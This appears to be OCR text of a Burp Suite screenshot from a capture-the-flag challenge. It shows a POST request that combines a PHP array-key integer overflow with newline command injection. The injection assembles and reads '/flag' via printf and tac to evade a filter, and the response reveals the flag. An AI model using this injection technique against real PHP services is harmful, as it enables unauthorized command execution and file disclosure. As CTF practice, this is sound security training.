 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 111.200.241.244:53637
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 117
11
12 stuff[4294967296]=admin&stuff[1]=user&num=1%0aprintf /fla >
/tmp/hello; printf g >> /tmp/hello ; tac `tac /tmp/hello`
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Fri, 15 Oct 2021 08:44:47 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{d8297819bbe616dff72aaedfd265fa3c}
11